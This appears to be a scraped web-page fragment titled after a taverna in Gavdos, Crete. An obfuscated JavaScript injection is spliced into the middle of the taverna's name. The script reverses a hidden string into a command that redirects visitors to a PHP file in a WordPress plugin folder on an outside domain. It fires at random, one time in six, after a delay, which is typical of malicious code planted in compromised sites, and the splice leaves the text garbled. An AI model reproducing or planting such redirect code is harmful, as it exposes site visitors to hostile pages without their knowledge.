 Taverna Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Gavdos, Chania, Crete